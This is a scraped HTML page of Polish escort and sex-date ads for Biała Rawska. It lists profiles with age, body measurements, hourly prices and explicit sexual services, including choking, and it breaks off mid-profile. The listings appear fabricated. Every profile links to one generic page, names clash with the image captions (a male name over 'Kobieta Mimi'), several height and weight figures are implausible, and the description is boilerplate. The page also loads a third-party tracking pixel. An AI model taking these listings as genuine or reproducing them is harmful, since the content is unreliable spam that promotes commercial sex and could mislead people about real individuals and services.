

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/lodzkie/sex-randki-biaa-rawska.php
body_size: 5481
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Seks ogłoszenia miasta Biała Rawska | Ogłoszenia erotyczne - Lodzkie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, randki, Biała, Rawska, Finał na twarz">
<meta name="description" content="Mój temperament to dynamit, a fantazja sięga szczytu. Nova w Warszawie i w tej branży Zapraszam Cię na spotkanie, na którym oferuję profesjonalny masaż, który odpręży całe Twoje ciało, taki masaż wykonuję na stole do masażu lub macie z użyciem odpowiednich, ciepłych olejków do masażu. Lodzkie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Darmowe sexkamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Anonse erotyczne z miasta Biała Rawska</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NOWE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772266-big-1-1460764800.jpg" alt="Pani Sofia Biała Rawska">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788437-big-1-1462406400.jpg" alt="Escort Gina Biała Rawska">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785059-big-1-1462060800.jpg" alt="Pani Calvin Biała Rawska">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1762.jpg" alt="Dziwka Angelica Biała Rawska">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777684-big-1-1461283200.jpg" alt="Pani Alexander Biała Rawska">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780943-big-1-1461628800.jpg" alt="Kobieta Flora Biała Rawska">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex randki Biała Rawska</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rebecca</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772225-big-1-1460764800.jpg" alt="Pani Gabriella Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Katerina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791805-big-1-1462752000.jpg" alt="Dziewczyna Beta Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Julia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775930-big-1-1461110400.jpg" alt="Pani Estelle Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bogdan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776294-big-1-1461196800.jpg" alt="Kobieta Mimi Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lily</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771881-big-1-1460678400.jpg" alt="Kobieta Bella Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Britney</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781817-big-1-1461715200.jpg" alt="Pani Giofreddo Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Amber</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754091-big-1-1458777600.jpg" alt="Escort Reina Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Katerina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/756998-big-1-1459123200.jpg" alt="Dziewczyna Inga Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność w Biała Rawska</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1501683148871.jpg" alt="Pani Tiffany Biała Rawska">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
